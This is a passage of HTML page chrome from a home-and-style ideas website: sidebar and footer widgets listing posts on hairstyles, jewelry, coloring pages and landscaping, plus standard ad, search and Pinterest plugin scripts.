										<span class="date"><time class="entry-date published" datetime="2025-05-03T22:11:53+00:00">May 3, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9303" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9375" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Led%20solar%20Landscape%20Light%20Awesome%205%20Best%20solar%20Led%20Garden%20amp%20Landscape%20Lights%202020%20Reviews-967459-480x650.png" href="https://fantasticconcept.com/led-solar-landscape-light/" title="24 Wonderful Led solar Landscape Light"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/led-solar-landscape-light/" rel="bookmark" title="24 Wonderful Led solar Landscape Light">
												24 Wonderful Led solar Landscape Light											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-16T13:38:04+00:00">December 16, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Landscape%20Edging%20Luxury%2017%20Simple%20and%20Cheap%20Garden%20Edging%20Ideas%20for%20Your%20Garden-676382-480x650.png" href="https://fantasticconcept.com/cheap-landscape-edging/" title="23 Unique Cheap Landscape Edging"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cheap-landscape-edging/" rel="bookmark" title="23 Unique Cheap Landscape Edging">
												23 Unique Cheap Landscape Edging											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-05T16:20:11+00:00">December 5, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Around%20Front%20Porch%20New%20Landscaping%20with%20Rocks%20Around%20Your%20Porch-205901-480x650.png" href="https://fantasticconcept.com/landscape-around-front-porch/" title="22 Inexpensive Landscape Around Front Porch"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/landscape-around-front-porch/" rel="bookmark" title="22 Inexpensive Landscape Around Front Porch">
												22 Inexpensive Landscape Around Front Porch											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-11T07:08:08+00:00">November 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Frontyard%20Landscape%20Pictures%20Inspirational%20Front%20Yard%20before%20amp%20afters%20Landscaping%20Network-497614-480x650.png" href="https://fantasticconcept.com/frontyard-landscape-pictures/" title="22 Magnificient Frontyard Landscape Pictures"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/frontyard-landscape-pictures/" rel="bookmark" title="22 Magnificient Frontyard Landscape Pictures">
												22 Magnificient Frontyard Landscape Pictures											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-17T03:48:44+00:00">October 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Landscape%20Edging%20Cost%20Inspirational%202017%20Concrete%20Curbing%20Cost-974158-480x650.png" href="https://fantasticconcept.com/concrete-landscape-edging-cost/" title="23  Inexpensive Concrete Landscape Edging Cost"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/concrete-landscape-edging-cost/" rel="bookmark" title="23  Inexpensive Concrete Landscape Edging Cost">
												23  Inexpensive Concrete Landscape Edging Cost											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-11T12:38:36+00:00">October 11, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4697" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6541" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1445" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#62160a07110a0b0c1b0b0607031122050f030b0e4c010d0f"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#89fde1ecfae1e0e7f0e0edece8fac9eee4e8e0e5a7eae6e4"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "dab00f6a21",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
